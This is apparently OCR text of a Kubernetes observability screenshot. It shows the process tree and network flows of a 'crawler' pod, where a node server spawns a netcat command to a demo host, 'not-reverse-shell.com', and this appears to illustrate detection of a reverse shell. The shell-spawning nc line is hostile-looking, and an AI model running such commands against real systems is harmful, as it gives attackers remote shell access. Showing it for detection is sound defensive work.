 minikube > {} tenant-jobs > crawler-69d6755789-4lv2x
1 init noembed norestore H
4300 kubelet --bootstrap-kubeconfig=/etc/kubernetes/b… H
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18987 nice -n 19 du -x -s -B 1 /var/lib/kubelet/pod…
+1 seconds 18987 du -x -s -B 1 /var/lib/kubelet/pods/8e3796d…
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18988 find /var/lib/kubelet/pods/8e3796df-71a7-46b1…
Apr 28, 2021, 03:23 PM crawler
+750 ms 18986 nsenter --net=/proc/17420/ns/net -F -- ip -o -4 …
+751 ms 18986 ip -o -4 addr show dev eth0 scope global
2 ▸ cilium-cni
2685 dockerd -H tcp://0.0.0.0:2376 -H unix:///var/run… H
2692 containerd --config /var/run/docker/containerd/cont… H
Apr 28, 2021, 03:23 PM kube-proxy
+30 minutes 18936 containerd-shim-runc-v2 -namespace moby -address /var/run/docker…
+30 minutes 18944 containerd-shim-runc-v2 -namespace moby -id b0143d450dc90a1e1ddd…
+30 minutes 18955 runc --root /var/run/docker/runtime-runc/moby…
+30 minutes 18964 exe init
+30 minutes 18964 6 init
+322 ms 18964 6 init
+30 minutes 1 (18966) node server.js
+5 minutes 18 (22136) sh -c "nc egnpmupmucawhwpr.not-reverse-shel…
+5 minutes 18 (22136) nc egnpmupmucawhwpr.not-reverse-shell.com 4…
World
cidr:104.244.42.2/32, reserved:world
443
Elasticsearch
k8s:app=elasticsearch, k8s:io.cilium.k8s.policy.cluste…
9200
api.twitter.com
cidr:104.244.42.194/32, reserved:world
443
egnpmupmucawhwpr.not-reverse-shell.com
443